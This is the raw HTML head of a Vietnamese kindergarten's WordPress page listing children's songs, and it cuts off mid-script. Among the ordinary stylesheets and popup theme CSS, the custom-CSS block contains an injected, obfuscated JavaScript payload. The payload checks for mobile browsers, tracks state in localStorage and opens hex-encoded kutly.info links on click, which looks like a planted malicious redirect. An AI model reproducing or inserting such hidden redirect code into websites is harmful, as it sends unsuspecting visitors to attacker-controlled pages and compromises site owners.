

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amazinggarden.edu.vn/goc-phu-huynh/ngan-hang-tho-ca-cho-be/bai-hat-tieng-viet/
body_size: 15185
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/responsiveslides.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/lightbox.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/jquery.simplyscroll.partner.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/style.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/mobile.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/modal-video.min.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/slicknav.min.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/contact.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/nanoscroller.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/mmenu.css">
	<link rel="stylesheet" href="https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/slick.css">
	<title>Bài hát tiếng Việt &#8211; Amazing Garden</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Amazing Garden &raquo;" href="https://amazinggarden.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Amazing Garden &raquo;" href="https://amazinggarden.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Amazing Garden &raquo; Bài hát tiếng Việt" href="https://amazinggarden.edu.vn/goc-phu-huynh/ngan-hang-tho-ca-cho-be/bai-hat-tieng-viet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amazinggarden.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://amazinggarden.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-517-css'  href='https://amazinggarden.edu.vn/wp-content/uploads/elementor/css/post-517.css?ver=1695874156' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.6' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 480: Default Theme */
.pum-theme-480, .pum-theme-default-theme { background-color: rgba( 0, 0, 0, 0.40 ) } 
.pum-theme-480 .pum-container, .pum-theme-default-theme .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 255, 255, 255, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-480 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.00 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-480 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-480 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: 17px; width: 35px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 25px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 30px; line-height: 16px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 68, 194, 239, 1.00 ) } 

/* Popup Theme 484: Cutting Edge */
.pum-theme-484, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-484 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-484 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-484 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-484 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 485: Framed Border */
.pum-theme-485, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-485 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-485 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-485 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-485 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 486: Floating Bar - Soft Blue */
.pum-theme-486, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-486 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-486 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-486 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-486 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 487: Content Only - For use with page builders or block editor */
.pum-theme-487, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-487 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-487 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-487 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-487 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 481: Light Box */
.pum-theme-481, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-481 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-481 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-481 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-481 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 482: Enterprise Blue */
.pum-theme-482, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-482 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-482 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-482 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-482 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 483: Hello Box */
.pum-theme-483, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-483 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-483 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-483 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-483 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

#pum-488 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.9.0' type='text/css' media='all' />
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://amazinggarden.edu.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://amazinggarden.edu.vn/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amazinggarden.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amazinggarden.edu.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #e83c90;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #e83c90;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 232, 60, 144, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				<link rel="icon" href="https://amazinggarden.edu.vn/wp-content/uploads/2020/10/cropped-lgos-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amazinggarden.edu.vn/wp-content/uploads/2020/10/cropped-lgos-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amazinggarden.edu.vn/wp-content/uploads/2020/10/cropped-lgos-180x180.png" />
<meta name="msapplication-TileImage" content="https://amazinggarden.edu.vn/wp-content/uploads/2020/10/cropped-lgos-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.rslides ,
.img_right{
	height:auto !important;	
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 